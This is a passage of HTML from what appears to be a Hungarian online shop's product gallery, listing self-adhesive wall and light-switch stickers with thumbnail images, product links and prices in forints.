					<div class="picborder" style="background: #fff url('products/thumbs/1447-villanykapcsolo-matrica-rendelese-olcson-villany-kapcsolo-kore-matrica-konektor-matrica-olcson-vakondos-falimatrica-konektor-es-villanykapcsolo-kore.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1447">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 175. Pillangós virágos matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1447">Villanykapcsoló 175. Pillangós virágos matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/457-maci-holdon-ontapados-matrica-mackos-csillagos-olcso-fali-dekor-matrica-macko-csillagokkal-fali-matrica-maci-hold-csillag-akcios-matrica-maci-olcso-fali-tetovalas-macko-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=457">
							<img src="images/ne_ments_le.gif" alt="Baby 072. ÉDES ÁLOM, MACI bútor- és falmatrica, alvó maci dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=457">Baby 072. ÉDES ÁLOM, MACI bútor- és falmatrica, alvó maci dekor</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/288-star-wars-faltetovalas-darth-vader-faltetovalas-yoda-faltetovalas-droid-faltetovalas-zid-tetovaža-dekoracija-naljepnice-zidne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=288">
							<img src="images/ne_ments_le.gif" alt="Hírességek 070. STAR WARS bútor matrica, Darth Vader matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=288">Hírességek 070. STAR WARS bútor matrica, Darth Vader matrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/235-wall-decor-tattoo-sticker-wall-stickers-self-adhesive-wall-stickers-wand-dekor-tattoo-aufkleber-wandaufkleber-szabadsagszobor-matrica-new-york-stickers-selbstklebenden-wandaufkleber.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=235">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 087. NEW - YORK / SZABADSÁGSZOBOR matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=235">Villanykapcsoló 087. NEW - YORK / SZABADSÁGSZOBOR matrica</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/496-kapcsolo-tetovalas-trabant-regi-autok-matrica-old-timerek-matrica-trabant-jele-falidekor-bmw-ac-schnitzer-matricafaltetovala-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=496">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 100. TRABANTOS konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=496">Villanykapcsoló 100. TRABANTOS konektor köré védő matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/635-stafford-zidna-tetovaža-samoljepljive-dekorativne-naljepnice-staffordshire-terrier-falimatrica-stafford-kutya-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=635">
							<img src="images/ne_ments_le.gif" alt="Kutya 057. STAFFORD falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=635">Kutya 057. STAFFORD falidísz, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/971-dekor-guru-faltetovalas-kutyusos-lakas-dekoracio-tacsis-dekoracio-tacsko-faltetovalas-es-dekormatrica-kutyusos-gyerekszoba-mintak-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=971">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 131. GURU DEKOR, tacsis konektor  matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=971">Villanykapcsoló 131. GURU DEKOR, tacsis konektor  matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1179-wall-tattoo-decorative-stickers-stickers-decorations-home-improvementmatrica-faltetovalas-faldekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1179">
							<img src="images/ne_ments_le.gif" alt="Cégér 001. LÁMPA CICÁKKAL matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1179">Cégér 001. LÁMPA CICÁKKAL matrica falra</a>
					</div>
					<div class="prod_price">2304 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1011-pillangos-matrica-lepkes-babaszoba-matrica-csajos-matricak-kislany-babaszoba-dekoracio-pilles-mintal-tukorre-autos-dekoraciok-akcios-faltetovalas-dekor-guru-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1011">
							<img src="images/ne_ments_le.gif" alt="CSAJOK 001. Pillangó hercegnő falmatrica, faldekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1011">CSAJOK 001. Pillangó hercegnő falmatrica, faldekoráció</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/225-nursery-furniture-and-wall-stickers-wallpaper-wallpaper-adhesive--kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=225">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 082. LABDARÚGÁS  baba szoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=225">Villanykapcsoló 082. LABDARÚGÁS  baba szoba matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1106">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 064. Jövő felirat, faltetoválás és dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1106">IDÉZET 064. Jövő felirat, faltetoválás és dekorációs matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/917-villanykapcsolo-matrica-rendelese-hercegnos-matrica-barbie-matrica-lovas-mintak-otletes-babaszoba-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=917">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 110. HERCEGNŐ konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=917">Villanykapcsoló 110. HERCEGNŐ konektor köré védő matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/862-dekor-guru-falmatrica-magyar-terkep-dekoracio-regi-nagy-magyarorszag-ontapados-matrica-budapest-falidekor-regi-magyarosrszag-terkep-matrica-nagy-magyarorszag.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=862">
							<img src="images/ne_ments_le.gif" alt="Nagyv.TÉRKÉP 001. Régi Magyarország térép sassal matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=862">Nagyv.TÉRKÉP 001. Régi Magyarország térép sassal matrica</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/518-exclusive-quotes-known-wall-decoration-floral-living-room-decor-idezetes-faltetovalas-es-dekor-matrica-laptop-matrica-dekor-guru-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=518">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 002. EGYSZER ÉLSZ - álló .... felirat, Mindig remélj idézet" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=518">IDÉZET 002. EGYSZER ÉLSZ - álló .... felirat, Mindig remélj idézet</a>
					</div>
					<div class="prod_price">6828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1118-bogyo-es-baboca-faltetovalas-bogyo-es-baboca-gyerekszoba-falmatrica-fiu-szoba-dekoracio-ovodai-csoport-dekoracio-otletes-dekor-bolcsibe-bogyo-es-baboca-fali-dekoracio-olcson.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1118">
							<img src="images/ne_ments_le.gif" alt="Baby 156. Bogyó és babóca bútor- és falmatrica, Bogyós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1118">Baby 156. Bogyó és babóca bútor- és falmatrica, Bogyós matrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=240">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 001. FEKETE - FEHÉR fali matrica és faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=240">YIN - YANG 001. FEKETE - FEHÉR fali matrica és faltetoválás, falidekor</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/355-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-stickers--katonai-mintak-faltetovalas-kerepar-matrica-motor-dekoralasa-auto-folia-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=355">
							<img src="images/ne_ments_le.gif" alt="MILITARY 003. TANK matrica, tank faltetoválás, katonás dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=355">MILITARY 003. TANK matrica, tank faltetoválás, katonás dekorok</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/357-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-katonai-mintak-tankok-falitetovalas-kerepar-matrica-motor-dekoralasahelikopter-falidekor-helikopter-marica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=357">
							<img src="images/ne_ments_le.gif" alt="MILITARY 004. HELIKOPTER matrica, repülős gyerekszoba dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=357">MILITARY 004. HELIKOPTER matrica, repülős gyerekszoba dekor</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/475-dekoracios-matrica-ontapados-matrica-ontapados-tapeta-ontapados-matrica-szoba-falimatrica-fali-matrica-babaszoba-fali-matrica-dekormatrica-falitetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=475">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 001. TIGER faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=475">Vadon szava 001. TIGER faltetoválás</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/440-wandtattoo-dekorative-aufkleber-sticker-dekorationen-blume-blumen-pflanzen-und-stauden-fruhlingsblumen-sommerblumen-kletterpflanzen-rozsa-falimatrica-kalocsai-viragos-marica-pillangos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=440">
							<img src="images/ne_ments_le.gif" alt="Virág 185. Rózsa exkluzív öntapadós dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=440">Virág 185. Rózsa exkluzív öntapadós dekoráció</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1191-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1191">
							<img src="images/ne_ments_le.gif" alt="HORROR 001. ELVARÁZSOLT KASTÉLY faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1191">HORROR 001. ELVARÁZSOLT KASTÉLY faltetoválás</a>
					</div>
					<div class="prod_price">1056 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1018-ruhauzlet-dekoracio-gardrob-fali-dekor-olcso-faltetovalas-kek-dekorok-falra-lime-zold-butor-matrica-ajandekutalvany-rendelese-imgyenes-szallitas-faltetovalas-felhelyezese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1018">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 008. Ruhapróba falmatrica, faldekoráció, falidekor, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1018">CSAJOS 008. Ruhapróba falmatrica, faldekoráció, falidekor, tetkó</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/948-macska-dekoracios-matrica-cica-faltetovalas-macsek-matrica-dekor-guru-faltetovalas-es-dekormatrica-faltetovalas-rendelese-akcios-matrica-faltetovalas-felhelyezese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=948">
							<img src="images/ne_ments_le.gif" alt="CICA 152. PÁROSAN AZ ÉLET.., cica dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=948">CICA 152. PÁROSAN AZ ÉLET.., cica dekorációs matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/979-delfines-matrica-kislany-szoba-dekoralasa-otletesen-dolphin-sticers-flipper-matrica-flipperes-dekoraciok-delfines-fali-tetovalasok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=979">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 146. FLIPPER a DELFIN villanykapcsoló  matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=979">Villanykapcsoló 146. FLIPPER a DELFIN villanykapcsoló  matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/218-latvanyterv-keszites-ingyen-varazslatos-gyerekszoba-butor---fal--es-uveg-matrica-kirakat-feliratok-auto-es-motor-dekoralas-fiu-szoba-diszek-cica-matrica-cicus-dekor-kitty-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=218">Villanykapcsoló 079. LÓGÓ CICUSKA villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/488-afrika-foldreszek-elefant-rezervatumok-elefant-eteto-az-allatkertben-szavanna-allatai-elefant-csont-ekszauto-szelvedo-dekoracio-walltattoo-wandtattoo-tattoo-sticker-wallsticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=488">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 086. ZSIRÁFOS faltetoválás, minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=488">Vadon szava 086. ZSIRÁFOS faltetoválás, minőségi dekormatrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1152-zebra-mintas-lekas-dekor-afrika-design-lakasba-egyiptomi-dekoracio-haloszoba-dekoracio-olcson-otletes-gyerekszoba-matrica-vadon-allatai-matrica-zebra-walltattoo-zebra-wand-tattoo-olcso-faltetko-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1152">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 107. Zebra mintás AFRIKA térkép, zebrás " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1152">Vadon szava 107. Zebra mintás AFRIKA térkép, zebrás </a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=783">
							<img src="images/ne_ments_le.gif" alt="Verda 098. W.BUSZ faldekoráció, faltetoválás, falidekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=783">Verda 098. W.BUSZ faldekoráció, faltetoválás, falidekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/787--volkswagen-autos-babaszoba-faltetovalas-dekormatrica-volkswagen-matrica-falitetovalas-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=787">
							<img src="images/ne_ments_le.gif" alt="Verda 103. VOLKSWAGEN BUSZ falidekoráció és faltetoválás, verda matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=787">Verda 103. VOLKSWAGEN BUSZ falidekoráció és faltetoválás, verda matrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/26-interuttore-della-luce-decorativa-faldekoralas-falidiszek-tapeta-fotokep-dekoracio-uvegre-non-figurativ-matrica-autora-faltetovalas-dekormatrica-dekorguruteam.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=26">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 063. NONFIGURATIV konektor dekormatrica " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=26">Villanykapcsoló 063. NONFIGURATIV konektor dekormatrica </a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1181-faltetovalas-es-falmatrica-falmatrica-dekormatrica-gyermekdekoracio-szobadekoracio-matrica-baja.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1181">
							<img src="images/ne_ments_le.gif" alt="Cégér 003. RUHAFOGAS falitetoválás, matrica " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=111&amp;id=1181">Cégér 003. RUHAFOGAS falitetoválás, matrica </a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/248-mobelfolie-klebefolie-auto-autodekoration-film-selbst-dekore-yinyang-matrica-szimbolumok--keleti-kulturas-dekorok-karate-matrica-sarkanyos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=248">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 009. SÁRKÁNYOK falimatrica, faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=248">YIN - YANG 009. SÁRKÁNYOK falimatrica, faltetoválás, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1244-fitness-dekoracio-sport-falimatrica-teniszezo-dekor-edzo-terem-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1244">
							<img src="images/ne_ments_le.gif" alt="SPORT 020. FITNESS faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1244">SPORT 020. FITNESS faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">3168 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=748">
							<img src="images/ne_ments_le.gif" alt="Kutya 074. I LOVE MY DOGS falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=748">Kutya 074. I LOVE MY DOGS falidísz, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/517-falitetovalas-minosegi-dekor-matrica-exkluziv-idezetes-fali-dekoracio-viragos-nappali-szoba-dekor-idezetes-szoba-fali-dekor-dekor-guru-fal-tetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=517">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 001. EBBEN A HÁZBAN... felirat, minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=517">IDÉZET 001. EBBEN A HÁZBAN... felirat, minőségi dekormatrica</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/685-wandtattoo-dekorative-aufkleber-aufkleber--babaszoba-fali-matrica-dekormatrica-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-olcso-fali-matrica-faltetko-falitetko.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=685">
							<img src="images/ne_ments_le.gif" alt="Kutya 061. VIZSLA falidísz, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=685">Kutya 061. VIZSLA falidísz, falimatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1148-leopard-babaszoba-matrica-leopardos-gyerek-szoba-fali-matrica-akcios-allatos-matrica-afrikas-falimatrica-olcso-gyerekszoba-matrica-akcios-afrikas-dekorok-vadallatos-kepek-falra-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1148">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 103. LEOPÁRD matrica, Leopárd faltetoválás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1148">Vadon szava 103. LEOPÁRD matrica, Leopárd faltetoválás, falmatrica</a>
					</div>
					<div class="prod_price">6948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/466-raketa-faltetovalas-es-dekormatrica-bolygos-dekoraciok-olcson--bolygo-urhajo-csillag--matrica-urhajos-dekoracio-falra-vilagitos-csillagos-plafon-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=466">
							<img src="images/ne_ments_le.gif" alt="Baby 091. RAKÉTA bútor- és falmatrica, ŰRHAJÓ matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=466">Baby 091. RAKÉTA bútor- és falmatrica, ŰRHAJÓ matrica</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/735-car-decoration-decoration-wall-woodchip-wallpaper-adhesive-stickers-wall-stickers-bmw-bmw-faltetovalas-olcson-bmw-dekorok-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=735">
							<img src="images/ne_ments_le.gif" alt="Verda 068. BMW faltetoválás, BMW falmatrica, autós dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=735">Verda 068. BMW faltetoválás, BMW falmatrica, autós dekorok</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/366-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-stickers-dekor-guru-faltetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=366">
							<img src="images/ne_ments_le.gif" alt="MILITARY 010. KATONÁK matrica,katonás faltetoválás, dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=366">MILITARY 010. KATONÁK matrica,katonás faltetoválás, dekor</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1254-focis-dekoracio-sport-falimatrica-focista-dekoracio-nevvel-gyermek-szoba-matrica-boy-baby-room-sticker-boyish-self-adhesive-stickers-cheap-baby-room-wall-decor-sticker-football-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1254">
							<img src="images/ne_ments_le.gif" alt="Baby 149. FOOTBALL STICKERS ajándékkal" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1254">Baby 149. FOOTBALL STICKERS ajándékkal</a>
					</div>
					<div class="prod_price">2904 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/599-samoprzylepne-naklejki-meblemobel-aufklebers-cica-faltetko-macska-faltetko-dekor-guru-matrica-minosegi-falmatrica-olcso-cica-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=599">
							<img src="images/ne_ments_le.gif" alt="CICA 137. ÉBREDÉS, cicás faltetoválás- és dekormatrica üvegre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=599">CICA 137. ÉBREDÉS, cicás faltetoválás- és dekormatrica üvegre</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/474-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=474">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 081. (vonalkódos) ZEBRA falimatrica, bútor matrica, design" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=474">Vadon szava 081. (vonalkódos) ZEBRA falimatrica, bútor matrica, design</a>
					</div>
